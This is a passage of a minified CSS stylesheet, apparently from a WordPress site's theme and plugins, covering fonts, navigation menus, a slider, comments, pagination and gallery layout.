.google-icon-white .google-icon{top:0.05em;position:relative;margin-inline-end:0.3em;display:inline-block;width:1em;height:1em;background:url("[data-uri] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF8yXyI + [base64] + CjwvZz4KPGc + [base64] + CjxjbGlwUGF0aCBpZD0iU1ZHSURfNF8iPgo8dXNlIHhsaW5rOmhyZWY9IiNTVkdJRF8zXyIgIG92ZXJmbG93PSJ2aXNpYmxlIi8 + CjwvY2xpcFBhdGg + CjxwYXRoIGNsaXAtcGF0aD0idXJsKCNTVkdJRF80XykiIGZpbGw9IiNFQTQzMzUiIGQ9Ik0tMS4wNzgsNi41NDFsMTIuMzU1LDkuNDQ4bDUuMDg3LTQuNDMzbDE3LjQ0Mi0yLjgzNFYtMS40NTNILTEuMDc4VjYuNTQxeiIvPgo8L2c + [base64] + [base64] + CjwvZGVmcz4KPGNsaXBQYXRoIGlkPSJTVkdJRF84XyI + [base64]") 0 0/100% no-repeat}.gmbrr.google-icon-black .google-icon,.google-icon.black{background-image:url("[data-uri] + Cg")}.gmbrr.google-icon-white .google-icon,.google-icon.white{background-image:url("[data-uri]")}.google-icon-black.end,.google-icon-white.end,.google-icon.end{margin-inline:0.3em 0}.google-icon-black.compact,.google-icon-white.compact,.google-icon.compact{margin-inline:0}@media (max-width:783px){.gmbrr{width:calc(100% - 30px);margin-block:0;margin-inline:auto}}@media (min-width:783px){.gmbrr.tile.columns
.listing{gap:calc(1.7rem - 8px) calc(1.8rem - 2px)}.gmbrr.columns.four .listing li,
.gmbrr.columns.two .listing
li{flex:1 0 calc(50% - 10px - 3rem)}.gmbrr.tile.columns.four .listing li,
.gmbrr.tile.columns.two .listing
li{flex:1 0 calc(50% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar,
.gmbrr.columns.two .listing .no-avatar{flex:1 0 calc(50% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar,
.gmbrr.tile.columns.two .listing .no-avatar{flex:1 0 calc(50% - 5.6rem)}.gmbrr.columns.six .listing li,
.gmbrr.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 3rem)}.gmbrr.tile.columns.six .listing li,
.gmbrr.tile.columns.three .listing
li{flex:1 0 calc(33.33% - 10px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar,
.gmbrr.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar,
.gmbrr.tile.columns.three .listing .no-avatar{flex:1 0 calc(33.33% - 5.6rem)}}@media (min-width:1000px){.gmbrr.columns.four .listing
li{flex:1 0 calc(25% - 10px - 3rem)}.gmbrr.tile.columns.four .listing
li{flex:1 0 calc(25% - 10px - 5.6rem)}.gmbrr.columns.four .listing .no-avatar{flex:1 0 calc(25% - 3rem)}.gmbrr.tile.columns.four .listing .no-avatar{flex:1 0 calc(25% - 5.6rem)}.gmbrr.columns.five .listing
li{flex:1 0 calc(20% - 12px - 3rem)}.gmbrr.tile.columns.five .listing
li{flex:1 0 calc(20% - 12px - 5.6rem)}.gmbrr.columns.five .listing .no-avatar{flex:1 0 calc(20% - 3rem)}.gmbrr.tile.columns.five .listing .no-avatar{flex:1 0 calc(20% - 5.6rem)}}@media (min-width:1200px){.gmbrr.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 3rem)}.gmbrr.tile.columns.six .listing
li{flex:1 0 calc(16.66% - 13px - 5.6rem)}.gmbrr.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 3rem)}.gmbrr.tile.columns.six .listing .no-avatar{flex:1 0 calc(16.66% - 5.6rem)}}#mfcf7_zl_multifilecontainer span.wpcf7-form-control-wrap{padding:6px
0px}#mfcf7_zl_multifilecontainer .wpcf7-form-control-wrap a
i{font-size:15px;margin:0px
5px}a.mfcf7_zl_delete_file{box-shadow:none !important}a#mfcf7_zl_add_file{box-shadow:none !important}div#mfcf7_zl_multifilecontainer
p{margin-bottom:10px}div#mfcf7_zl_multifilecontainer{margin-top:15px}p.iframe_block_caption{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;width:100%;text-align:center}p:has(+._iub_cs_activate-activated){display:none}iframe._iub_cs_activate-activated{position:relative;z-index:10}.waiting-recaptcha{pointer-events:none !important;opacity:0.5}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.ttf) format('truetype');font-weight:900;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.ttf) format('truetype');font-weight:700;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.ttf) format('truetype');font-weight:600;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.ttf) format('truetype');font-weight:900;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block;*display:inline;zoom:1}html{font-size:100%;overflow-y:scroll;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}body,button,input,select,textarea{font-family:sans-serif}img{margin:0;vertical-align:top;border:0;-ms-interpolation-mode:bicubic}embed,object{outline:none}a{color:#5c5743;outline:none;text-decoration:underline}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{font-weight:400;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif}h1{font-size:34px;line-height:38px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 10px}h1.sp-title,h3.sp-title{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h1.sp-title span,h3.sp-title
span{color:#5c5743}h2{font-size:31px;line-height:34px;color:#5c5743;letter-spacing:-1px;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h3{font-size:28px;line-height:32px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h4{font-size:26px;line-height:30px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h5{font-size:14px;line-height:20px;color:#5c5743;margin:0}h6{font-size:14px;line-height:20px;color:#5c5743;margin:0
0 20px}p{padding:0;margin:0
0 11px}abbr[title]{border-bottom:1px dotted;cursor:help}b,strong{font-weight:700}blockquote{margin:1em
40px;quotes:none;border-left:1px solid #ccc;font-style:italic;margin-left:2em;padding:1.5em;margin-bottom:1.5em}dfn{font-style:italic}mark{background:#ff0;color:#000}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;font-family:Courier New,Courier,monospace,serif;margin:0
0 1.5em;border-left:1px solid #ccc;margin-left:2em;padding-left:2em}q{quotes:none;font-style:italic}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}ul,ol{margin:0;padding:0}ol{list-style-type:decimal;list-style-position:outside}ol
li{color:#8f8f8f;margin:0
0 5px}ol li
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}ol li a:hover{color:#8f8f8f}dd{margin:0
0 0 40px}nav ul,nav
ol{list-style:none}figure{margin:0}form{margin:0}fieldset{margin:0
2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;font:101%/1.5em Arial,Helvetica,sans-serif}table{border-collapse:collapse;border-spacing:0}html,body{min-width:980px;overflow-x:hidden}*{font-family:Poppins}body{background:#eae9e5;color:#5c5743;font:15px/20px 'Poppins',sans-serif;position:relative}#main{font-size:16px;line-height:22px}dl
dt{background:url(/wp-content/themes/theme1899/images/list-arrow.gif) no-repeat 0 3px;padding:0
0 3px 32px;margin-bottom: .2em;font-size:18px;line-height:1.2em;color:#191919}dl
dd{padding:0
0 0 32px;margin:0
0 1.5em}ul{list-style-type:none;padding:0;margin:0
0 30px}.pp_gallery
li{background:none}ul
li{vertical-align:top;list-style-type:none;padding:0
0 0 23px;margin:0
0 5px;background:url(/wp-content/themes/theme1899/images/link-marker.png) 1px 5px no-repeat}ul li
a{font-size:11px;color:#61b107;display:inline-block;text-transform:uppercase;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}ul li a:hover{text-decoration:underline}#wpadminbar
li{border:none}#wpadminbar li
a{-webkit-transition:none;transition:none;background:none;border-radius:0;padding:0;border:none}ul
ul{margin:0;padding:10px
0 0}#header{height:141px;position:relative;z-index:99;margin:0;padding:20px
0 0;background:#afa892}.single-prodotti
#header{height:300px;position:relative;z-index:99;margin:0;padding:20px
0 0;background-position:center;background-repeat:no-repeat}.single-prodotti .header-title h1,
#content h1,
.widget h3,
#post-14 h2,.prodright,.colored{border-bottom:1px solid #5c5743;color:#61b107!important;font-weight:400!important}body.home
#header{margin-top:-840px;margin-bottom:600px;background:none}.logo{margin:0;padding:0;position:relative;z-index:100;float:left}.logo
img{margin-top:17px;min-width:14em}.logo h1,
.logo
h2{font-size:120px;line-height:125px;color:#5c5743;text-transform:uppercase;font-family:Dorsa,sans-serif;font-weight:400;margin:0
0 -20px;padding:0}.logo h1 a,
.logo h2
a{color:#5c5743;text-decoration:none}.logo
.tagline{font-size:10px;line-height:16px;text-transform:uppercase;color:#313131;margin:0;display:none}.tooltip{background:none repeat scroll 0 0 #252525;border:1px
solid #000;color:#eee;display:none;font-size:11px;line-height:1.2em;margin:13px
0 0;padding:5px;z-index:99}#slider-wrapper{width:100%;position:relative;overflow:hidden;z-index:1}.slider-container{height:839px;width:2050px;overflow:hidden;position:relative;left:50%;margin-left:-1025px}@media screen and (min-width:641px){#slider{position:relative;width:2050px;height:750px!important;background:url(/wp-content/themes/theme1899/images/loading.png) no-repeat 50% 50%}}#slider
img{position:absolute;top:0;left:0;display:none}#slider
a{display:block}.nivoSlider{position:relative}.nivoSlider
img{position:absolute;top:0;left:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none}.nivo-slice{display:block;position:absolute;z-index:50;height:100%}.nivo-box{display:block;position:absolute;z-index:5}.nivo-caption{position:absolute;width:940px;height:170px;left:50%;top:280px;margin-left:-470px;color:#464646;opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:89;filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner{filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner
h2{color:#fff;letter-spacing:normal;text-shadow:1px 1px 0 rgba(177, 172, 143, .64);font-size:48px;line-height:52px;margin-bottom:13px}.nivo-caption .nivo-caption-inner
a{display:inline-block!important;padding:0
0 20px 2px;font-size:14px;line-height:20px;color:#e9e4d0;padding-right:21px;background:url(/wp-content/themes/theme1899/images/slider-marker.png) 100% 7px no-repeat;text-decoration:none;text-transform:uppercase;font-weight:400;-webkit-transition:color .5s ease;transition:color .5s ease}.nivo-caption .nivo-caption-inner a:hover{color:#61b107}.nivo-html-caption{display:none}.nivo-directionNav
a{position:absolute;top:45%;z-index:99;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{position:absolute;width:940px;height:25px;left:50%;margin-left:-470px;bottom:250px;text-align:left;z-index:99;overflow:hidden}.nivo-controlNav
a{position:relative;float:left;z-index:99;cursor:pointer;width:44px;height:22px;margin-right:3px;font-size:0;line-height:0;display:block;background:transparent;border-bottom:2px solid #fff}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #61b107}.nivo-directionNav{position:absolute;z-index:99;width:940px;height:35px;left:50%;margin-left:-470px;top:50%;margin-top:-18px}.nivo-directionNav
a{position:absolute;display:block;width:36px;height:35px;text-indent:-9999px;border:0;top:50%;background:url(/wp-content/themes/theme1899/images/direction_nav.png) no-repeat 0 0}a.nivo-nextNav{right:-50px;background-position:-36px 0}a.nivo-nextNav:hover{background-position:-36px -35px}a.nivo-prevNav{left:-50px;background-position:0 0}a.nivo-prevNav:hover{background-position:0 -35px}#slider .nivo-controlNav
img{display:inline;position:relative;margin-right:10px;width:120px;height:auto}nav.primary{float:right;padding:19px
0 0;background:none;z-index:99;display:inline-block;position:relative;width:720px}#topnav{margin:0}.sf-menu{padding:0;position:relative;background:none;text-align:left}.sf-menu
li{position:relative;list-style:none}.sf-menu>li{display:block;float:left;text-align:center;position:relative;margin:0;padding:0;background:url(/wp-content/themes/theme1899/images/menu-separator.gif) left center no-repeat #fff;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li:first-child{background:#fff}.sf-menu>li:hover,
.sf-menu>li.sfHover,
.single-prodotti .sf-menu>li#menu-item-797,.sf-menu>li.current-menu-item,.sf-menu>li.current-page-ancestor{background-color:#61b107;background-position:0 -300px}.sf-menu li
a{display:block;text-decoration:none;position:relative;z-index:3;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li>a{font-size:16px;line-height:20px;background:none;text-transform:none;text-decoration:none;padding:35px
29px 31px;color:#979797}.sf-menu>li:hover>a,
.sf-menu>li.sfHover>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.single-prodotti .sf-menu>li#menu-item-797>a{color:#fff;text-decoration:none}.sf-menu
ul{position:absolute;width:100px;padding:15px
17px 10px;z-index:200;display:none;margin:0;background:#46433a}.sf-menu li:hover ul,
.sf-menu li.sfHover
ul{left:0;top:86px;z-index:99}ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li
ul{width:100px;padding:15px
17px 10px;margin:0;background:#6a6257}ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover
ul{left:117px;top:0;z-index:99}.sf-menu ul li,
.sf-menu ul li
li{padding:0;text-align:center;background:none;display:block;border-top:1px solid #5e5b53}.sf-menu ul li:first-child,
.sf-menu ul li li:first-child{border-top:none;padding-top:0}.sf-menu ul li
li{border-top-color:#7d766d}.sf-menu li li
a{text-align:center;color:#9d9c96;font-size:13px;line-height:18px;padding:0;background:none;display:block;text-transform:none;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu li li li
a{color:#9b958e}.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{color:#eceeee;text-decoration:none}.primary_content_wrap{position:relative;padding:26px
0 33px;border-bottom:1px solid #eee}body.home
.primary_content_wrap{border-bottom:1px solid #c2c0b8;padding:0
0 23px}.bg-bot{background:#eae9e5;padding:43px
0 33px;border-bottom:1px solid #eee;position:relative;z-index:1}.bg-bot
ul{padding-top:6px}.before-content-area{border-bottom:1px solid #eee;padding:0
0 16px;margin:0
0 26px}.after-content-area .textwidget
.link{display:inline-block;margin-left:120px}#content.left{float:right!important}.header-title{margin-bottom:20px}.header-title
h1{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin-bottom:0}.post-holder{margin:0
0 20px;position:relative;overflow:hidden;padding:0
0 20px;border-bottom:1px solid #eee}.single .post-holder{padding:0
0 25px;margin:0
0 37px}.post-holder.no-border{border:none;padding:0}.entry-header{margin-bottom:20px}.single .entry-header{padding-top:2px;margin-bottom:25px}.post-holder .entry-title,
.single-post .entry-title{font-size:14px;line-height:20px;color:#61b107;margin:0;padding:0;text-transform:none;font-weight:400;letter-spacing:normal;font-family:Arial,Helvetica,sans-serif}.post-holder .entry-title
a{display:inline-block;text-decoration:none;color:#61b107;-webkit-transition:all .5s ease;transition:all .5s ease}.post-holder .entry-title a:hover{color:#5c5743}.post-meta{font-size:14px;line-height:20px;color:#5c5743}.post-meta
a{text-decoration:none;color:#5c5743;-webkit-transition:all .5s ease;transition:all .5s ease}.post-meta a:hover{color:#61b107}.featured-thumbnail{position:relative;float:left;margin:5px
20px 10px 0;border:1px
solid #fff;padding:6px}.services .featured-thumbnail{padding:0;border:none}.services .featured-thumbnail
.stroke{display:none}.featured-thumbnail
a{display:block;text-decoration:none}.featured-thumbnail
img{position:relative;z-index:1;width:100%}.stroke{position:absolute;border:5px
solid #fff;top:6px;left:6px;bottom:6px;right:6px;z-index:2;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);display:block}.featured-thumbnail.large{overflow:hidden;margin:0
0 27px}.post-content{padding:0}.post-content
.excerpt{margin-bottom:23px}.post-holder .post-footer{clear:both;padding:0;overflow:hidden}.post-holder .post-footer
a{float:left}.comments-link{display:inline-block;color:#fff;font-size:14px;line-height:20px;margin-left:21px;text-transform:none;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}a.comments-link:hover{color:#61b107;text-decoration:none}p.gravatar{float:left;margin-right:20px}.related-posts{overflow:hidden;padding:0
0 20px;margin:0
0 37px;border-bottom:1px solid #eee}.related-posts
li{list-style-type:none;padding:0;margin:0
5px 15px 0;display:inline-block;background:none;width:138px;border:none}.related-posts li:nth-child(4n){margin-right:0!important}.related-posts
li.nomargin{margin-right:0!important}.related-posts li .featured-thumbnail{float:none;margin:0
0 10px;overflow:hidden}.related-posts li a:hover{color:#61b107;text-decoration:none}#recent-author-posts{margin-bottom:20px}.author-info{width:100%;overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eee}.author-info
.avatar{margin:0
20px 0 0}.author-info .avatar
img{float:left;border:1px
solid #fff;padding:6px}.author-meta{margin-bottom:20px;overflow:hidden;width:100%}.author-meta
p.gravatar{margin:0}h3#comments{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 15px}.commentlist{list-style-type:none;padding:0
0 42px;margin:0;border-bottom:1px solid #eee}li.comment{list-style-type:none;overflow:hidden;padding:0;margin:0!important;background:none;text-transform:none}li.comment .comment-body{padding:25px
20px 30px;position:relative;zoom:1;background:#fff;margin-top:10px;overflow:hidden}li.comment .comment-body
p{margin-bottom:9px;font-size:12px;line-height:18px}.comment-author{float:left;margin:5px
20px 4px 0}li.comment
.avatar{float:none;display:block;vertical-align:top;overflow:hidden}.author-comment{display:block;font-size:15px;line-height:20px;color:#fea401;font-family:Trebuchet MS,Arial,Helvetica,sans-serif;margin-top:4px;text-align:center}.talignright{text-align:right}.comment-meta{font-size:14px;line-height:20px;color:#8f8f8f;display:inline-block}.comment-meta
a{color:#8f8f8f}.commentlist
ul.children{margin:0
0 0 40px;padding:0;overflow:hidden}.reply{display:inline-block;margin-right:0;margin-left:15px}.reply
a{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.reply a:hover{color:#8f8f8f;text-decoration:none}#respond{padding-top:20px;margin-top:17px}#respond
h3{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 20px}.cancel-comment-reply
small{font-size:12px}.cancel-comment-reply
a{color:#5c5743!important;text-decoration:underline;background:none!important;padding:0;margin-bottom:5px;display:inline-block;text-transform:none}.cancel-comment-reply a:hover{text-decoration:none;color:#61b107!important}.allowed_tags{background:#eee;padding:15px;font-size:11px;font-family:Courier New,Courier,monospace;color:#666}.allowed_tags
strong{font-family:Tahoma,Geneva,sans-serif}.alignleft{float:left;border:1px
solid #fff;padding:6px;margin:5px
20px 10px 0}.alignright{float:right;border:1px
solid #fff;padding:6px;margin:5px
0 10px 20px}.aligncenter{text-align:center;margin:0
auto}.alignnone{border:1px
solid #fff;padding:6px;margin:5px
0 16px}article .post-content
img{max-width:710px}.frame{padding:7px;background:#fff;border:1px
solid #dbdbdb;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:center}.frame img.alignleft,
.frame
img.alignright{margin:0;padding:0;border:none}.pagenavi{clear:both;padding:0
0 23px;position:relative;overflow:hidden}.author
.pagenavi{padding:0
0 40px}.pagenavi
.pages{float:right;margin:0
0 4px 10px;display:none}.pagenavi span,
.pagenavi
a{display:inline-block;position:relative;float:left;margin:0
8px 4px 0;padding:0;text-decoration:none;width:auto;color:#61b107;font-size:14px;line-height:20px;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.pagenavi a:hover,
.pagenavi
.current{color:#61b107}.pagenavi
a.nexts{background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px}.pagenavi
a.prevs{background:url(/wp-content/themes/theme1899/images/prev-marker.png) 0 5px no-repeat;padding-left:20px}.tags-cloud a,
.tagcloud
a{display:inline-block;background:#f9f9f9;padding:3px
7px 4px;border-radius:3px;text-decoration:none;position:relative;color:#868686;margin:0
1px 4px 0;font-size:12px!important;line-height:16px;vertical-align:top;-webkit-transition:all .5s ease;transition:all .5s ease}.tags-cloud a:hover,
.tagcloud a:hover{background:#61b107;color:#61b107}nav.oldernewer{overflow:hidden;margin-bottom:20px}.older{float:left}.newer{float:right}.single-oldernewer{font-size:14px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:3px
0;margin:5px
0 0}.gallery_post{list-style-type:none;padding:0;margin:0
0 1em;width:100%;overflow:hidden}.gallery_post
.g_item{overflow:hidden;display:none;border:1px
solid #fff;padding:6px}.gallery_post .g_item:first-child{display:block}.gallery_post .g_item .featured-thumbnail{float:none;margin:0;padding:0;border:none}.gallery_post .g_item .featured-thumbnail
img{float:none}.g_pagination{text-align:left;overflow:hidden}.g_pagination
ul{list-style-type:none;margin:0;padding: .5em 0;overflow:hidden}.g_pagination ul
li{padding:0
5px 0 0;display:inline;margin:0;background:none}.g_pagination ul li
a{display:inline-block;text-decoration:none;width:10px;height:10px;background:#847f6c;font-size:0;line-height:0;border-radius:5px;vertical-align:top}.g_pagination li.activeSlide a,
.g_pagination li a:hover{background:#61b107}.g_controls{float:right}.g_controls
a{display:inline-block;background:#847f6c;color:#fff;vertical-align:top;font-size:11px;text-decoration:none;border-radius:4px;font-family:Times New Roman,Times,serif;-webkit-transition:all .5s ease;transition:all .5s ease}.g_controls a
span{display:inline-block;padding:2px
6px 4px}.g_controls a:hover{background:#61b107;color:#000}#error404{padding:30px
0 100px}.error404-num{font-size:250px;line-height:1.2em;color:#847f6c;text-align:center}#error404
hgroup{margin:0
0 2em;padding-top:50px}#error404 hgroup
h1{font-size:3em;margin-bottom: .2em}.latestwork{width:100%;overflow:hidden;list-style-type:none;padding:0;margin:0}.latestwork
li{float:left;margin-right:20px}#gallery
.portfolio{overflow:hidden;list-style-type:none;padding:5px
0 0;margin:0}#gallery .portfolio
li{list-style-type:none;display:-moz-inline-box;display:inline-block;zoom:1;vertical-align:top;width:280px;margin:0
16px 40px 0;position:relative;background:none;padding:0;text-transform:none;border:none}*+html #gallery .portfolio
li{display:inline}#gallery .portfolio
